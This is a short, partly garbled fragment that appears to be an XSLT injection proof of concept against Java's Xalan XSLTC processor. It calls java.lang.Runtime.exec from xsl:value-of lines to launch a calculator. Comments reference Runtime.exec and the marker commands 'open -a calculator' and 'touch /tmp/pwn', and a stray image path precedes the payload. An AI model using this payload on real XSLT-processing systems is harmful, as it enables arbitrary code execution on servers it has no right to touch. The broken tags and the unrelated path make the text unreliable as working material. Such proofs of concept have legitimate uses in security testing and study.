 !-- #119 Methodref: java/lang/Runtime.exec:(Ljava/lang/String;)Ljava/lang/Process; -->
!-- #114 Utf8: open -a calculator -->
!-- #115 String: touch /tmp/pwn -->
xsl:value-of select="Runtime:exec(Runtime:getRuntime(),'calc ;; calc  calc')" xmlns:Runtime="java.lang.Runtime"/>
xsl:value-of select="at:new()" xmlns:at="org.apache.xalan.xsltc.runtime.AbstractTranslet"/>